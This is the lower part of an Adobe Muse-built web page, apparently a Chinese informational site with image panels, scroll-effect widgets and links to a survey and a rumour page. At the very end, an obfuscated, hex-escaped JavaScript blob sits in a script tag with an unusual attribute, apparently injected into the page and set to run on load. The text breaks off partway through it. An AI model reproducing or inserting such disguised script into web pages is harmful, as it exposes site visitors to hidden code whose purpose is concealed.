    <div class="clip_frame colelem" id="u5863"><!-- svg -->
     <img class="svg" id="u5861" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-459637x983.svg?crc=3887736272" width="460" height="98" alt="" title="z3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20459637x98_poster_3.png?crc=84882203"/>
    </div>
    <div class="clip_frame colelem" id="u6708"><!-- svg -->
     <img class="svg" id="u6706" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-872945x1688.svg?crc=3895877338" width="873" height="1689" alt="" title="z3" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20872945x1688_poster_.png?crc=455887325"/>
    </div>
    <div class="clip_frame colelem" id="u5881"><!-- svg -->
     <img class="svg" id="u5879" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x482.svg?crc=48253163" width="843" height="482" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x482_poster_.png?crc=337724333"/>
    </div>
    <div class="size_fixed colelem" id="u6252"><!-- custom html -->
     
<div data-QooQeeHoldit="z3"></div>

    </div>
    <div class="clearfix colelem" id="pu6262"><!-- group -->
     <div class="size_fixed grpelem" id="u6262"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6262" data-b="z4a" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

     </div>
     <div class="size_fixed grpelem" id="u6701"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6701" data-b="z4" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

     </div>
    </div>
    <div class="clip_frame colelem" id="u5890"><!-- svg -->
     <img class="svg" id="u5888" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-459637x984.svg?crc=4118795903" width="460" height="98" alt="" title="z4" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20459637x98_poster_4.png?crc=3786346268"/>
    </div>
    <div class="size_fixed colelem" id="u6302"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6302" data-b="z4b" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

    </div>
    <div class="clearfix colelem" id="ppu6297"><!-- group -->
     <div class="clearfix grpelem" id="pu6297"><!-- column -->
      <div class="size_fixed colelem" id="u6297"><!-- custom html -->
       
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6297" data-b="z4c" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

      </div>
      <div class="size_fixed colelem" id="u6272"><!-- custom html -->
       
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6272" data-b="z4d" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

      </div>
     </div>
     <div class="clip_frame grpelem" id="u5908"><!-- svg -->
      <img class="svg" id="u5906" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-392388x375.svg?crc=452866479" width="392" height="376" alt="" title="z4a" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20392388x375_poster_.png?crc=4165364862"/>
     </div>
     <div class="clip_frame grpelem" id="u5917"><!-- svg -->
      <img class="svg" id="u5915" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x243.svg?crc=347619126" width="392" height="244" alt="" title="z4b" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x243_poster_.png?crc=267854974"/>
     </div>
    </div>
    <div class="size_fixed colelem" id="u6282"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6282" data-b="z4e" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

    </div>
    <div class="size_fixed colelem" id="u6307"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6307" data-b="z4f" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

    </div>
    <div class="clearfix colelem" id="pu6312"><!-- group -->
     <div class="size_fixed grpelem" id="u6312"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6312" data-b="z4g" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

     </div>
     <div class="clip_frame grpelem" id="u5989"><!-- svg -->
      <img class="svg" id="u5987" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x216.svg?crc=415624955" width="392" height="217" alt="" title="z4c" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x216_poster_.png?crc=282122648"/>
     </div>
    </div>
    <div class="clearfix colelem" id="pu6317"><!-- group -->
     <div class="size_fixed grpelem" id="u6317"><!-- custom html -->
      
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6317" data-b="z4h" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

     </div>
     <div class="clip_frame grpelem" id="u5935"><!-- svg -->
      <img class="svg" id="u5933" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x2432.svg?crc=3881085383" width="392" height="244" alt="" title="z4d" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x243_poster_2.png?crc=3798714090"/>
     </div>
    </div>
    <div class="size_fixed colelem" id="u6322"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6322" data-b="z4i" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="100" data-ot="200" data-nq="true" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u5980"><!-- svg -->
     <img class="svg" id="u5978" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x211.svg?crc=4145704118" width="392" height="211" alt="" title="z4e" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x211_poster_.png?crc=256807093"/>
    </div>
    <div class="clip_frame colelem" id="u5944"><!-- svg -->
     <img class="svg" id="u5942" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x2433.svg?crc=226796278" width="392" height="244" alt="" title="z4f" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x243_poster_3.png?crc=188951832"/>
    </div>
    <div class="clip_frame colelem" id="u5971"><!-- svg -->
     <img class="svg" id="u5969" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x212.svg?crc=3913573445" width="392" height="213" alt="" title="z4g" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x212_poster_.png?crc=3980877872"/>
    </div>
    <div class="clip_frame colelem" id="u5953"><!-- svg -->
     <img class="svg" id="u5951" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x2434.svg?crc=3783578260" width="392" height="244" alt="" title="z4h" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x243_poster_4.png?crc=18354044"/>
    </div>
    <div class="clip_frame colelem" id="u5962"><!-- svg -->
     <img class="svg" id="u5960" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-391555x279.svg?crc=26044939" width="392" height="280" alt="" title="z4i" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20391555x279_poster_.png?crc=466733007"/>
    </div>
    <div class="clip_frame colelem" id="u5998"><!-- svg -->
     <img class="svg" id="u5996" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x362.svg?crc=285223785" width="843" height="363" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x362_poster_.png?crc=368066610"/>
    </div>
    <div class="clearfix colelem" id="pu6551"><!-- group -->
     <div class="size_fixed grpelem" id="u6551"><!-- custom html -->
      
<div data-QooQeeHoldit="z4a"></div>

     </div>
     <div class="size_fixed grpelem" id="u6564"><!-- custom html -->
      
<div data-QooQeeHoldit="z4b"></div>

     </div>
     <div class="size_fixed grpelem" id="u6592"><!-- custom html -->
      
<div data-QooQeeHoldit="z4c"></div>

     </div>
     <div class="size_fixed grpelem" id="u6612"><!-- custom html -->
      
<div data-QooQeeHoldit="z4d"></div>

     </div>
     <div class="size_fixed grpelem" id="u6617"><!-- custom html -->
      
<div data-QooQeeHoldit="z4e"></div>

     </div>
     <div class="size_fixed grpelem" id="u6622"><!-- custom html -->
      
<div data-QooQeeHoldit="z4f"></div>

     </div>
     <div class="size_fixed grpelem" id="u6692"><!-- custom html -->
      
<div data-QooQeeHoldit="z4g"></div>

     </div>
     <div class="size_fixed grpelem" id="u6687"><!-- custom html -->
      
<div data-QooQeeHoldit="z4h"></div>

     </div>
     <div class="size_fixed grpelem" id="u6682"><!-- custom html -->
      
<div data-QooQeeHoldit="z4i"></div>

     </div>
     <div class="size_fixed grpelem" id="u6827"><!-- custom html -->
      
<div data-QooQeeHoldit="z4"></div>

     </div>
    </div>
    <div class="clip_frame colelem" id="u6007"><!-- svg -->
     <img class="svg" id="u6005" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-839699x104.svg?crc=87718452" width="840" height="104" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20839699x104_poster_.png?crc=3842146203"/>
    </div>
    <div class="size_fixed colelem" id="u6727"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6727" data-b="z5" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u6016"><!-- svg -->
     <img class="svg" id="u6014" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-459637x985.svg?crc=428879732" width="460" height="98" alt="" title="z5" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20459637x98_poster_5.png?crc=3822210540"/>
    </div>
    <div class="clip_frame colelem" id="u6025"><!-- svg -->
     <img class="svg" id="u6023" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-876658x1232.svg?crc=343899352" width="877" height="1232" alt="" title="z5" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20876658x1232_poster_.png?crc=383135800"/>
    </div>
    <div class="clip_frame colelem" id="u6034"><!-- svg -->
     <img class="svg" id="u6032" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x3622.svg?crc=4164267585" width="843" height="363" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x362_poster_2.png?crc=374717339"/>
    </div>
    <div class="size_fixed colelem" id="u6740"><!-- custom html -->
     
<div data-QooQeeHoldit="z5"></div>

    </div>
    <div class="size_fixed colelem" id="u6748"><!-- custom html -->
     
<div class="QooQeeResponsiveScrollEffects" style="display:none !important" data-a="u6748" data-b="z6" data-jo="0" data-ja="1" data-ko="0" data-ka="0" data-lo="0" data-la="1" data-o1="0" data-o2="0" data-ot="200" data-nq="false" data-le="true"></div>

    </div>
    <div class="clip_frame colelem" id="u6043"><!-- svg -->
     <img class="svg" id="u6041" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-459637x986.svg?crc=5849678" width="460" height="98" alt="" title="z6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20459637x98_poster_6.png?crc=416909935"/>
    </div>
    <div class="clip_frame colelem" id="u6052"><!-- svg -->
     <img class="svg" id="u6050" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-875327x1416.svg?crc=49149075" width="875" height="1417" alt="" title="z6" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20875327x1416_poster_.png?crc=4261800750"/>
    </div>
    <div class="clip_frame colelem" id="u6061"><!-- svg -->
     <img class="svg" id="u6059" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-842699x314.svg?crc=442141527" width="843" height="315" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20842699x314_poster_.png?crc=3990208888"/>
    </div>
    <div class="size_fixed colelem" id="u6753"><!-- custom html -->
     
<div data-QooQeeHoldit="z6"></div>

    </div>
    <div class="clearfix colelem" id="pu7043"><!-- group -->
     <div class="clip_frame grpelem" id="u7043"><!-- svg -->
      <img class="svg" id="u7044" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-1080x2052.svg?crc=3877737440" width="1080" height="2052" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%201080x2052_poster_.png?crc=148420825"/>
     </div>
     <div class="clip_frame grpelem" id="u6781"><!-- svg -->
      <img class="svg" id="u6779" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-848109x13423.svg?crc=3920969823" width="848" height="1342" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20848109x1342_poster_3.png?crc=438748495"/>
     </div>
     <a class="nonblock nontext clip_frame grpelem" id="u7016" href="index.html"><!-- svg --><img class="svg" id="u7017" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x237.svg?crc=4160300064" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_.png?crc=523602813"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u7018" href="https://www.wjx.cn/jq/79321850.aspx"><!-- svg --><img class="svg" id="u7019" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x2372.svg?crc=531699609" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_2.png?crc=46673982"/></a>
     <a class="nonblock nontext clip_frame grpelem" id="u7020" href="rumor.html"><!-- svg --><img class="svg" id="u7021" src="images/%e7%b2%98%e8%b4%b4%e7%9a%84-svg-257356x2373.svg?crc=4089904911" width="257" height="237" alt="" data-mu-svgfallback="images/%e7%b2%98%e8%b4%b4%e7%9a%84%20svg%20257356x237_poster_3.png?crc=314171054"/></a>
    </div>
   </div>
   <div class="verticalspacer" data-offset-top="35229" data-content-above-spacer="35229" data-content-below-spacer="70"></div>
  </div>
  <!-- JS includes -->
  <script type="text/javascript">
   if (document.location.protocol != 'https:') document.write('\x3Cscript src="http://musecdn2.businesscatalyst.com/scripts/4.0/jquery-1.8.3.min.js" type="text/javascript">\x3C/script>');
</script>
  <script type="text/javascript">
   window.jQuery || document.write('\x3Cscript src="scripts/jquery-1.8.3.min.js?crc=209076791" type="text/javascript">\x3C/script>');
</script>
  <!-- Other scripts -->
  <script type="text/javascript">
   // Decide whether to suppress missing file error or not based on preference setting
var suppressMissingFileError = false
</script>
  <script type="text/javascript">
   window.Muse.assets.check=function(c){if(!window.Muse.assets.checked){window.Muse.assets.checked=!0;var b={},d=function(a,b){if(window.getComputedStyle){var c=window.getComputedStyle(a,null);return c&&c.getPropertyValue(b)||c&&c[b]||""}if(document.documentElement.currentStyle)return(c=a.currentStyle)&&c[b]||a.style&&a.style[b]||"";return""},a=function(a){if(a.match(/^rgb/))return a=a.replace(/\s+/g,"").match(/([\d\,]+)/gi)[0].split(","),(parseInt(a[0])<<16)+(parseInt(a[1])<<8)+parseInt(a[2]);if(a.match(/^\#/))return parseInt(a.substr(1),
16);return 0},f=function(f){for(var g=document.getElementsByTagName("link"),j=0;j<g.length;j++)if("text/css"==g[j].type){var l=(g[j].href||"").match(/\/?css\/([\w\-]+\.css)\?crc=(\d+)/);if(!l||!l[1]||!l[2])break;b[l[1]]=l[2]}g=document.createElement("div");g.className="version";g.style.cssText="display:none; width:1px; height:1px;";document.getElementsByTagName("body")[0].appendChild(g);for(j=0;j<Muse.assets.required.length;){var l=Muse.assets.required[j],k=l.match(/([\w\-\.]+)\.(\w+)$/),i=k&&k[1]?
k[1]:null,k=k&&k[2]?k[2]:null;switch(k.toLowerCase()){case "css":i=i.replace(/\W/gi,"_").replace(/^([^a-z])/gi,"_$1");g.className+=" "+i;i=a(d(g,"color"));k=a(d(g,"backgroundColor"));i!=0||k!=0?(Muse.assets.required.splice(j,1),"undefined"!=typeof b[l]&&(i!=b[l]>>>24||k!=(b[l]&16777215))&&Muse.assets.outOfDate.push(l)):j++;g.className="version";break;case "js":j++;break;default:throw Error("Unsupported file type: "+k);}}c?c().jquery!="1.8.3"&&Muse.assets.outOfDate.push("jquery-1.8.3.min.js"):Muse.assets.required.push("jquery-1.8.3.min.js");
g.parentNode.removeChild(g);if(Muse.assets.outOfDate.length||Muse.assets.required.length)g="服务器上的某些文件可能缺失或不正确。请在清除浏览器高速缓存后重试。如果问题仍然存在，请联系网站作者。",f&&Muse.assets.outOfDate.length&&(g+="\nOut of date: "+Muse.assets.outOfDate.join(",")),f&&Muse.assets.required.length&&(g+="\nMissing: "+Muse.assets.required.join(",")),suppressMissingFileError?(g+="\nUse SuppressMissingFileError key in AppPrefs.xml to show missing file error pop up.",console.log(g)):alert(g)};location&&location.search&&location.search.match&&location.search.match(/muse_debug/gi)?
setTimeout(function(){f(!0)},5E3):f()}};
var muse_init=function(){require.config({baseUrl:""});require(["jquery","museutils","whatinput","jquery.watch"],function(c){var $ = c;$(document).ready(function(){try{
window.Muse.assets.check($);/* body */
Muse.Utils.transformMarkupToFixBrowserProblemsPreInit();/* body */
Muse.Utils.prepHyperlinks(true);/* body */
(function(){
	try{
$('body').addClass('QooQeeMuseWidget2017');
	}
	catch(e)
	{
		Muse.Assert.fail('Error with Widget:Scroll Effects | QooQee Widget ParamHTMLOnDocReady Handler ' + e.toString());
	}
})();/* Widget:Scroll Effects | QooQee Widget */
Muse.Utils.makeButtonsVisibleAfterSettingMinWidth();/* body */
Muse.Utils.fullPage('#page');/* 100% height page */
Muse.Utils.showWidgetsWhenReady();/* body */
Muse.Utils.transformMarkupToFixBrowserProblems();/* body */
}catch(b){if(b&&"function"==typeof b.notify?b.notify():Muse.Assert.fail("Error calling selector function: "+b),false)throw b;}})})};

</script>
  <!-- RequireJS script -->
  <script src="scripts/require.js?crc=7928878" type="text/javascript" async data-main="scripts/museconfig.js?crc=310584261" onload="if (requirejs) requirejs.onError = function(requireType, requireModule) { if (requireType && requireType.toString && requireType.toString().indexOf && 0 <= requireType.toString().indexOf('#scripterror')) window.Muse.assets.check(); }" onerror="window.Muse.assets.check();"></script>
  
  <!--HTML Widget code-->
   <script type="text/javascript" sjje32px1> var _0x91e9=["\x31\x76\x20\x47\x3D\x5B\x22\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x6D\x5C\x75\x5C\x65\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6D\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x68\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5